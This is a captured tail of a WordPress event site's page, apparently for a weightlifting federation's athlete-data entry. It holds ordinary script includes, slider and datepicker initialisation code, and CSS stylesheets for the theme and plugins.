					tpl: '<div class="gt-social-sharing gt-style-1"><ul><li class="gt-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/&#038;t=5+Athletes+data+uploded+by+Sunny+S+%28+2022-10-14++13%3A28%3A29%29" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li class="gt-twitter"><a href="https://twitter.com/intent/tweet?url=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/&#038;text=5+Athletes+data+uploded+by+Sunny+S+%28+2022-10-14++13%3A28%3A29%29" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li><li class="gt-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/&#038;title=5+Athletes+data+uploded+by+Sunny+S+%28+2022-10-14++13%3A28%3A29%29" target="_blank"><i class="fab fa-linkedin-in"></i><span>LinkedIn</span></a></li><li class="gt-whatsapp"><a href="whatsapp://send?text=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/" target="_blank"><i class="fab fa-whatsapp"></i><span>WhatsApp</span></a></li><li class="gt-email"><a href="mailto:?body=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-sunny-s-2022-10-14-132829/&#038;subject=5+Athletes+data+uploded+by+Sunny+S+%28+2022-10-14++13%3A28%3A29%29" target="_blank"><i class="far fa-envelope"></i><span>Email</span></a></li></ul></div>',
				},
				lang: 'en',
				i18n: {
					en: {
						CLOSE: 'Close',
						NEXT: 'Next',
						PREV: 'Previous',
						ERROR: 'The requested content cannot be loaded. Please try again later.',
						PLAY_START: 'Start slideshow',
						PLAY_STOP: 'Pause slideshow',
						FULL_SCREEN: 'Fullscreen',
						THUMBS: 'Thumbnails',
						DOWNLOAD: 'Download',
						SHARE: 'Share',
						ZOOM: 'Zoom',
					},
				},
			});});
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/popper.min.js?ver=5.8.2' id='popper-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/bootstrap.min.js?ver=5.8.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/fullcalendar.min.js?ver=5.8.2' id='fullcalendar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/locale-all.min.js?ver=5.8.2' id='fullcalendar-locale-all-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/waypoints.min.js?ver=5.8.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/scrollbar.min.js?ver=5.8.2' id='scrollbar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/counterup.min.js?ver=5.8.2' id='counterup-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/flexmenu.min.js?ver=5.8.2' id='flexmenu-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/countdown.min.js?ver=5.8.2' id='countdown-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/bootstrap-select.min.js?ver=5.8.2' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/ion-range-slider.min.js?ver=5.8.2' id='ion-range-slider-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/sticky-header.min.js?ver=5.8.2' id='eventchamp-sticky-header-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/instantclick.min.js?ver=5.8.2' id='instantclick-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/swiper.min.js?ver=5.8.2' id='swiper-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/eventchamp.min.js?ver=5.8.2' id='eventchamp-js'></script>
<script type='text/javascript' id='eventchamp-js-after'>
jQuery(document).ready(function($){
			jQuery('.eventsearchdate-datepicker').datepicker({
					dateFormat: 'dd MM, yy',
					showOtherMonths: true,
					showButtonPanel: true,
					firstDay: 1,
					duration: 'normal',
					closeText: 'Apply',
					prevText: 'Prev',
					nextText: 'Next',
					monthNames: [ 'January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December' ],
					monthNamesMin: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec' ],
					dayNames: [ 'Saturday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday' ],
					dayNamesMin: [ 'Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa' ],
					dayNamesShort : [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
				});
		});
jQuery(document).ready(function($){
				// $('.interactive_block').click(function(){
//     $('.interactive_block').addClass('hide_Detail');
//     $(this).removeClass('hide_Detail');
// });

$('.post_slider .gt-blog .gt-columns').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3, dots:true,arrow:true,responsive: [{
        breakpoint: 1024,
        settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: false
        }
    }, {
        breakpoint: 800,
        settings: {
            slidesToShow: 2,
            slidesToScroll: 2
        }
    }, {
        breakpoint: 480,
        settings: {
            slidesToShow: 1,
            slidesToScroll: 1
        }
    }]
});



$('.block_grid').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3, dots:true,arrow:true,responsive: [{
        breakpoint: 1024,
        settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: false
        }
    }, {
        breakpoint: 800,
        settings: {
            slidesToShow: 2,
            slidesToScroll: 2
        }
    }, {
        breakpoint: 480,
        settings: {
            slidesToShow: 1,
            slidesToScroll: 1
        }
    }]
});

			});
jQuery(document).ready(function($){
				$('.gt-categorized-contents .gt-nav').flexMenu({
					linkText:'More',
					linkTitle:'View More',
					linkTextAll:'Menu',
					linkTitleAll:'Open/Close Menu',
					popupClass: 'gt-flex-menu',
				});
			});
jQuery(document).ready(function($){
				$('.gt-schedule-tabs').flexMenu({
					linkText:'More',
					linkTitle:'View More',
					linkTextAll:'Menu',
					linkTitleAll:'Open/Close Menu',
					popupClass: 'gt-flex-menu',
				});
			});
</script>
<script type='text/javascript' id='ajax-login-register-script-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/user-box.min.js?ver=5.8.2' id='ajax-login-register-script-js'></script>
<script type='text/javascript' id='eventchamp-like-system-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","nonce":"7fb980ce1e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/like-system.min.js?ver=5.8.2' id='eventchamp-like-system-js'></script>
<script type='text/javascript' id='eventchamp-favorite-system-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","nonce":"7fb980ce1e"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/favorite-system.min.js?ver=5.8.2' id='eventchamp-favorite-system-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/ics.deps.min.js?ver=5.8.2' id='ics-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mixitup.min.js?ver=1' id='mep-mixitup-min-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mp_event_custom_script.js?ver=1' id='mp_event_custom_script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/timeline.min.js?ver=1' id='mep-timeline-min-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mkb-scripts.js?ver=1' id='mep-event-custom-scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/owl.carousel.min.js?ver=1' id='mep-owl-carousel-min-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/wp-util.min.js?ver=5.8.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"5242880","nonce":"9737d03f0b"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.4' id='megamenu-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.5.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.5.0' id='vc_tta_autoplay_script-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script>
	jQuery(window).scroll(function() {

        if ( jQuery(window).scrollTop() >= 300 ) {
			jQuery('.gt-mobile-header').addClass('fix_header');
        } else {
			jQuery('.gt-mobile-header').removeClass('fix_header'); 
			
        }
    });
</script>

	</body>
</html>		
		


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/acf-city-selector/assets/css/general.css?ver=1.3.2
body_size: 369
content:
/* errors */
.acfcs .notice--error {
    border-left-color: #dc3232;
}

.acfcs .notice--success {
    border-left-color: #43bc71;
}

.acfcs .notice--warning {
    border-left-color: #ff9000;
}

.acfcs .notice--info {
    border-left-color: #00a0d2;
}

.acfcs .field__message {
    background-color:  #f9f9f9;
    border-top:        1px solid #ccd0d4;
    border-right:      1px solid #ccd0d4;
    border-bottom:     1px solid #ccd0d4;
    margin-bottom:     1rem;
}

.acfcs .field__message--error {
    border-left-color: #dc3232;
}

.acfcs .field__message--warning {
    border-left-color: #ff9000;
}

/* edit post screens v4 */
/* not actively supported anymore */
.field_type-acf_city_selector .acfcs__dropdown-box {
    margin-bottom: 1rem;
}

.field_type-acf_city_selector span.acf-input-header {
    display:       block;
    margin-bottom: 10px;
}

/* edit post screens v5 */
.acf-field-acf-city-selector .acfcs__dropdown-box {
    margin-bottom: 1rem;
}

.acf-field.acf-field-acf-city-selector select.acfcs__dropdown {
    padding: 4px;
}

.acf-field-acf-city-selector .acf-input-header {
    margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/custom-functionality//css/custom-functionality.css?ver=5.8.2
body_size: 479
content:
.comment-list li{
	min-height: 50px;
	background-color: #FFFFFF;
	color: #666666;
	margin-top: 15px;
	padding: 5px 5px 10px 15px;
	list-style: none;
}

.comment-list{
	padding:0;
}



label{
	margin-top:10px;
}
.um-profile-body.um_sent_tickets.um_sent_tickets-default {
    max-width: 90%!important;
}

.um-profile-body.um_tickets-default {
    max-width: 90%!important;
}

.view-ticket{
	color:#0000FF;
}

.ticket-details label{
	font-weight:bold;
}

.logged-in-as{
	display:none;
}

span.comment_author {
	font-style:italic;
    float: right;
	color:#666666;
	font-size:12px;
}

span.comment_added_date {
    float: right;
	font-style:italic;
	color:#666666;
	font-size:12px;
	clear:both;
}

.acf-form-submit {
    margin-top: 50px;
    text-align: center;
}

.um-profile-body .updated{
	color: green;
    text-align: center;
    font-weight: bold;
}

.open-ticket{
    color: #FFFFFF;
    background-color: #FF0000;
    font-weight: bold;
    padding: 5px 10px 5px 10px;
    border-radius: 20px;
}

.close-ticket{
    color: #FFFFFF;
    background-color:#006600;
    font-weight: bold;
    padding: 5px 10px 5px 10px;
    border-radius: 20px;
}

.close-ticket-button{
	text-align:right;
	float:right;
	color:#006633;
}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/style.css?ver=5.8.2
body_size: 3839
content:
 @charset "UTF-8";

/*
	Theme Name: Eventchamp
	Theme URI: https://themeforest.net/user/gloriathemes
	Author: Gloria Themes
	Author URI: https://gloriathemes.com
	Description: Eventchamp – Multiple Event & Conference WordPress Theme
	License: GNU General Public License v2 or later
	License URI: https://gnu.org/licenses/gpl-2.0.html
	Tags: right-sidebar, featured-images, custom-header, custom-menu
	Text Domain: eventchamp
	Version: 2.0.3
*/

/*result page*/
	.upload_csv_file h3 {  text-align: center;  margin-bottom: 27px;}
	form.box .box__input {margin-top: 35px;}
	table.event_result_table tbody .rs_table_heading {background: #003d90; color: #fff; font-size: 17px; font-family: inherit; font-weight: 700; text-transform: uppercase; }
	._odd {background: #e3e3e3;}
	._even {background: aliceblue;}
	.event_result_table tbody tr th, td {border: 1px solid #d8d8d8;}
	table.event_result_table tbody .rs_table_heading th { text-align: center;}
	td.r_evnt_date a {color: #003d90; font-size: 14px; font-weight: 600;}
	td.r_evnt_nam a {color: #222; font-weight: 600;}
	td.r_evnt_place a{color: #003d90; font-size: 14px; font-weight: 600;}
	td.r_evnt_nam a:hover {color: #a70000;}
	.event_result_page {padding-top: 15px;}
	#mega-menu-wrap-mainmenu #mega-menu-mainmenu > li.mega-menu-item > a.mega-menu-link:hover{color: #a70000 !important}
	.serch_event_frm { background: #003d90; padding: 20px 20px;border-radius: 10px; margin-top: 10px;}
	form.event_search__form { display: flex; flex-wrap: wrap;}
    .serch_event_frm h6 { margin: 0 18px 8px;  color: #fff;}
	.ev_search_btn button { width: 100%;}
	.serch_event_frm .serch_event_frm_section {width: 100%;}
	.serch_event_frm select { padding: 4px 0; margin-top: 0px;}
	form.event_search__form input{ padding:3px 4px 3px; margin-top: 0px;}
	.serch_event_frm_section form { display: flex;  flex-wrap: wrap;}
	.serch_athletes_frm_section { width: 100%;  margin-top: 20px;}
	form.event_search__form input::placeholder { padding: 0 5px 0;}
	.serch_event_frm hr.dotted {  border-top: dotted 2px #f6f6f6; margin: 24px 0 0;}
	.ev_search_btn button:focus { background: #a70000;  color: #f6f6f6;}
	.gt-widget-title {margin-bottom: 10px !important;padding: 10px 10px 10px !important; background: #003d90;color: #fff; text-transform: uppercase;}
	.gt-event-style-1 .gt-title { font-size: 14px !important; line-height: 1.4;  font-weight: normal ; margin-bottom: 15px;}
	.gt-header.gt-style-3 {  background: #f6f6f6 !important; margin: 0 0 20px  !important; box-shadow: 1px 0px 2px #ccc  !important;}
    h3.main_heading {color: #282626;	margin: 0 0 10px;}
	#next_year a { color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 10px 0 40px 0; display: block; position: relative; }
	#next_year, #prev_year { /*width: 150px; height: 55px; text-align: center; overflow: hidden; */}
	/*#current_year { width: 150px; height: 40px; overflow: hidden; text-align: center; }*/
	/*div#events_years .year_form input:after{ position: absolute; content: url(/wp-content/uploads/2021/03/up-icon.png); top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; background-repeat: no-repeat; }*/
	div#events_years .year_form input{position:relative;}
	#current_year a { display: block; font-size: 32px; font-weight: bold; letter-spacing: -2px; color: #fff; text-decoration: none; }
	#prev_year a { color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 27px 0 40px 0; display: block; position:relative; }   
	div#next_year input, #prev_year  input{ color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 0; display: block; position: relative; background: transparent; border-color: transparent; }
	#prev_year a:before { position: absolute; content: url(/wp-content/uploads/2021/03/bottom-icon.png); top: 32%; left: 50%; transform: translate(-50%, -100%); width: 100%; background-repeat: no-repeat; }
	div#next_year a:after { position: absolute; content: url(http://staging-projects.com/iwlf/wp-content/uploads/2021/03/up-icon.png); top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; background-repeat: no-repeat; }
	.serch_event_frm #events_years { text-align: -webkit-center; border-left: 2px dotted #fff; }
	div#current_year input { display: block; font-size: 32px; font-weight: bold; letter-spacing: 0; color: #fff; text-decoration: none; background: transparent; padding: 0; border-color: transparent; }
	


	/*single-result*/
	.single_event_result {overflow-x: auto;}
	table.single_event_tbl tbody tr th{background: #003d90; color: #fff; font-size: 17px; font-family: inherit;font-weight: 600;text-transform: uppercase;}
	table.single_event_tbl tbody tr th, td {border: 1px solid #CCD; text-align: center;}
	.single_event_result .athlete_weight {margin: 13px 0;color: #a70000;}
	table.single_event_tbl tbody tr {font-size: inherit;font-weight: 500;}
	.box__input button.box__button { padding: 4px 27px;}
  
     /*upload-CSV-file*/ 
	 .upload_csv_file { border: 3px dotted #ccc; padding: 40px 0; background: #fff; border-radius: 11px; }
	.import_rslt_csv { text-align: center;}
	.import_rslt_csv .upload_file_btn {  margin-top: 20px;  margin-bottom: 10px;}
	.upload_file_btn .box__button { padding: 7px 40px;}
	p.support_file_typ {  color: cornflowerblue; margin:0px; padding:15px 0 0}
	ul.camp-ongoing ._odd { background: transparent;}
	ul.camp-ongoing ._even { background: transparent;}
	
	/*side-bar*/
	.result_ev_sidebar .gt-columns.gt-column-space-30>.gt-col>.gt-inner { padding: 0 0 13px; border-bottom: 1px solid #a70000; margin-top: 6px; }
	.result_ev_sidebar .gt-category {display: none;}
	.result_ev_sidebar .gt-title a {font-weight: 500; font-size: 13px;}
	.result_ev_sidebar .gt-event-style-1 .gt-details>div {padding: 0 0 0 15px;}
	
	.theiaStickySidebar .gt-columns.gt-column-space-30>.gt-col>.gt-inner { padding: 0 0 13px; border-bottom: 1px solid #a70000; margin-top: 6px; }
	.theiaStickySidebar .gt-category {display: none;}
	.theiaStickySidebar .gt-title a {font-weight: 500; font-size: 13px;}
	.theiaStickySidebar .gt-event-style-1 .gt-details>div {padding: 0 0 0 15px;}
	.page-id-4777 div#single_event_result { padding-top: 12px;}
	
	/*Competitions-page*/
	.evntList { margin: 5px;}
	.evntList p.event_mnth { background: #003d90;width: 100%}
	.event_accordian .accordion { background: #e3e3e3;padding:0;}
	#accordion{width:100%;}
	#accordion ul{list-style:none;margin:0;padding:0;}
	.accordion{display:none;}
	.accordion:target{display:block;}
	#accordion ul li p { transition: all 0.5s; position: relative;text-decoration: none; display: block; padding: 6px;  color: #000; text-transform: uppercase; }
	.accordion{padding:4px;}
	.evntList a.event_mnth:hover {background: #a70000;}
	ul.event_accordian li .event_mnth {font-size: 17px; margin: 0; font-weight: 600;color: #fff !important;}
	.event_list thead {background: #a70000;color: #fff;text-transform: uppercase;font-family: inherit;}
	.event_date p.event_from_to { margin: 0;text-align: center;}
	.event_accordian tbody {font-weight: 600;  color: #003d90;}
	table.month1.event_list tr {border: 1px solid #ccc;}
	.event_accordian table.month1.event_list { margin: 0;}
	table.month1.event_list tr td {border: 1px solid #ccc; text-align: -webkit-center;}
	div#accordion .event_mnth:after {position: absolute;    font-family: "Font Awesome 5 Free";color:#fff;
   content: "\f107";display: inline-block; padding-right: 20px; vertical-align: middle; font-weight: 900;right: 10px}.
	.event_table { padding: 0;  margin: 0;}
	div#accordion .event_mnth {color: #fff;}
	#yrsform{background:#eee;padding:15px 10px; margon-bottom:10px;}
	#yrsform button{margin-right:15px;}
	
	/*home-page*/
	ul.event_tab_slide li {display: inline-block; border: 1px solid #a70000; border-radius: 33px;padding: 7px 17px;}
	ul.event_tab_slide { vertical-align: middle;  text-align: center;}
	ul.event_tab_slide li a { color: #a70000; font-weight: 500;}
	.home__page_event_tab .vc_tta-tab.vc_active>a { background-color: #a70000 !important;color: #fff !important;}
	#fcb-modal .overlay { background: rgb(17 14 14 / 80%) !important;}
	.our_sponsaer .vc_carousel-inner {  margin: 25px 0 0!important;} 
	.our_sponsaer .vc_images_carousel .vc_carousel-indicators { bottom: -20px !important;}
	.desktop-hide{display: none;}
	.mobile_menu_addrss p {color: #000;margin: 0 0 12px;	}
     
   /*upload--file--*/
   .up_check_box {display: inline-flex;    flex-wrap: wrap;} 
   .up_check_box input {margin: 4px 9px 0 !important;}
   .f_control .evnt_lable { font-weight: bold; margin: 20px 0 2px; }
   .add__event_section form { margin-left: 15px; margin-right: 15px; }
   .add__event_section {background-color: #fff; box-shadow: 0px 0px 2px #ccc; padding-bottom: 35px; padding-top: 20px;} 
   .add_event_manual button.btn.btn-danger { margin-top: 19px; background: #a70000; border-color: #a70000; color: #fff; text-transform: uppercase; font-weight: 500; letter-spacing: .5px; padding: 11px 30px; border-radius: 25px; font-size: .9231rem; }
   .add_event_manual button.btn.btn-danger:hover{background-color:transparent;color:#a70000;}
   .f_control input {background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   .f_control select#sel1{background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   .f_control input.form-control{background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   ._sponsor__data a { pointer-events: none !important;}
   
   
 





	/*media*/
	@media only screen and (max-width: 1200px){
	  .gt-mobile-header {background: #fff !important;} 
	  .gt-menu-icon {color: #32237c;}
		
	}
	@media only screen and (max-width: 767px){
		
		.m__footer .vc_tta-panel-body {background: transparent !important;border-color: transparent !important;}
		.m__footer ul.footer_menu {list-style: none;}
		.m__footer .gt-inner { padding: 0 23px 13px !important;}
		.m__footer .vc_tta-panel-heading {background: transparent !important; border-color: transparent !important;}
		.m__footer h4.vc_tta-panel-title.vc_tta-controls-icon-position-left {font-size: smaller;}
		.desktop-hide{display: block;} 
		.mobile-hide{display:none;}
		header.gt-mobile-header {display: flex; flex-wrap: wrap;}
		.gt-mobile-header .gt-logo {order: 2;margin: auto;}
		.gt-mobile-header .gt-menu-icon {order: 1;}
		ul.footer_menu {margin: 0  !important;    padding-left: 5px  !important}
		.home_our__sponsor table {  margin: 0px !important;  width: 100% !important;}
		#fcb-modal input {margin: 0;}
		#fcb-modal textarea {height: 90px; margin: 0;}
		.gt-post-style-1 .gt-title {font-size: 1rem !important;font-weight: 700 !important; argin-bottom: 10px;font-weight: normal !important;}
		.news_letter_form input {max-width: 100% !important;}
		.gt-footer.gt-style-2 {margin-top: 0px !important;}
		.gt-footer .gt-footer-content .wpb_row>.wpb_column { margin-bottom: 0px !important;}
		.gt-footer .gt-footer-content {padding: 15px 0 0 !important;}
		.home_tab__grid .wpb_text_column.wpb_content_element { margin-bottom: 0px;}
		.box_area.wpb_column.vc_column_container.vc_col-sm-4 .vc_empty_space {height: 15px !important;}
		.tab__grid { margin: 0 0 15px;}
		.home_tab__grid .vc_empty_space { height: 0 !important;}
		.home__page_event_tab .vc_tta-panel-heading {margin-bottom: 7px !important;}
		.home__page_event_tab .vc_active .vc_tta-panel-heading h4 {background: #a70000; color: #fff !important;}
		.home__page_event_tab .vc_active .vc_tta-panel-title>a {color: #fff !important;}
		.home_our__sponsor .vc_empty_space { height: 15px !important;}
		.our_sponsaer .vc_images_carousel .vc_carousel-indicators { bottom: -15px !important;}
		.home_side_gallery .vc_empty_space {height: 0px !important;}
		.event_result_page {overflow-x: auto;}
		#top-bar .cb-top-bar-flex-container .cb-top-bar-plugin-left { padding-left: unset !important;}
